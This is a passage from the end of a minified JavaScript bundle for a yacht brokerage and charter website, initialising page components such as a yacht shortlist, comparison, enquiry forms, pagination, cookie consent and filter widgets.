Oe(e)))}(document),function(e){[...e.querySelectorAll("[data-team-filter]")].map((e=>new Et(e)))}(document),function(e){[...e.querySelectorAll("[data-read-more]")].map((e=>new bt(e)))}(document),Rt.log("Display below the fold sections."),Z(),function(e){[...e.querySelectorAll("[data-multi-select]")].map((e=>new lt(e)))}(document),Rt.log("Loading yacht comparison."),function(){const e=document.querySelector("[data-yacht-comparison]");if(e)new Qe(e)}(),function(){const e=document.querySelector("[data-yacht-enquiry]");if(e)return new nt(e)}()&&Rt.log("Loading yacht page functionality."),window.shortList=new class{constructor(){this.items=[],this.setButtons(),this.refresh(),this.setupEvents(),this.working=!1,this.clickSetup=!1,document.addEventListener("burgess:yachts-updated",(()=>{this.setButtons(),this.refresh(),this.setupEvents()}))}setButtons(){this.buttons=document.querySelectorAll("[data-shortlist-charter-yacht], [data-shortlist-broker-yacht], [data-shortlist-berth]")}setupEvents(){this.clickSetup||(document.addEventListener("click",(e=>this.onclick(e))),this.clickSetup=!0),this.yachtComparison||(this.yachtComparison=document.querySelector("[data-comparison-inner]"),this.yachtComparison&&this.yachtComparison.addEventListener("click",(e=>this.onclick(e))))}onclick(e){this.working||(e.target.dataset.shortlistBrokerYacht&&(this.working=!0,this.toggleBrokerYacht(e.target)),e.target.dataset.shortlistCharterYacht&&(this.working=!0,this.toggleCharterYacht(e.target)),e.target.dataset.shortlistBerth&&(this.working=!0,this.toggleBerth(e.target)))}itemExists(e,t){if(0===this.items.length)return null;const s=this.items.find((s=>s.yachtGuid===e&&s.type===t));return s||null}toggleBrokerYacht(e){const t=e.dataset.shortlistBrokerYacht;this.handleButton(e,{yachtGuid:t,type:vt})}toggleCharterYacht(e){const t=e.dataset.shortlistCharterYacht;this.handleButton(e,{yachtGuid:t,type:gt})}toggleBerth(e){const t=e.dataset.shortlistBerth;this.handleButton(e,{yachtGuid:t,type:ft})}handleButton(e,t){let s;this.itemExists(t.yachtGuid,t.type)?(s=function(e){return w(!1,e.yachtGuid,pt(e.type)),fetch(`/content-api/shortlist/${e.yachtGuid}/${e.type}`,{method:"Delete"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)):(s=function(e){return w(!0,e.yachtGuid,pt(e.type)),fetch("/content-api/shortlist",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(e)}).then((e=>{if(!e.ok)throw new Error(`HTTP error! Status: ${e.status}`);return e.text()})).then((t=>ut().insertItem(t,e.yachtGuid,e.type)))}(t),e.classList.remove(yt)),s.then((()=>{this.refresh(),this.working=!1}))}refresh(){document.documentElement.dataset.userId.length>0?st("/content-api/shortlist/all","get",mt).catch((()=>Promise.resolve([]))).then((e=>{this.items=e,this.setButtonsActiveClass()})):(this.items=[],this.setButtonsActiveClass())}setButtonsActiveClass(){for(const e of this.buttons)e.classList.remove(yt);if(this.items&&this.items.length>0)for(const e of this.items){let t;switch(e.type){case vt:t=document.querySelectorAll(`[data-shortlist-broker-yacht="${e.yachtGuid}"]`);break;case gt:t=document.querySelectorAll(`[data-shortlist-charter-yacht="${e.yachtGuid}"]`);break;case ft:t=document.querySelectorAll(`[data-shortlist-berth="${e.yachtGuid}"]`)}for(const e of t)e.classList.add(yt)}}},Rt.log("load additional libraries."),function(){const e=document.querySelectorAll("[data-script-load]");for(const t of e)se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type),document.addEventListener("recheck-script",(e=>{se(t.dataset.target,t.dataset.scriptLoad,t.dataset.type)}),{passive:!0})}(),Rt.log("load pagination."),function(){const e=document.querySelectorAll("[data-list-paging]"),t=[];for(let s=0;s<e.length;s++)t.push(new ct(e[s]))}(),Rt.log("load notifications."),function(){const e=document.querySelector("[data-notifications]");if(e)new kt(e)}(),Rt.log("load recently viewed."),function(){const e=document.querySelectorAll(`[${Ct}="yachts"]`);Tt("yachts",e);const t=document.querySelectorAll(`[${Ct}="destinations"]`);Tt("destinations",t);const s=document.querySelectorAll(`[${Ct}="articles"]`);Tt("articles",s)}(),Rt.log("loaded cookiebot manager."),window.CookiebotManager=new xt,Rt.log("add kentico submit event handlers"),St(),customElements.define("pill-filter",It),customElements.define("pill-filter-select",Dt),customElements.define("pill-filter-text",Mt),customElements.define("pill-filter-number",Pt),customElements.define("pill-filter-range",Ht),customElements.define("pill-filter-category",Ot),customElements.define("pill-filter-date",$t),customElements.define("pill-filter-multi-select",Yt),Rt.log("Initialisation completed.")}()}();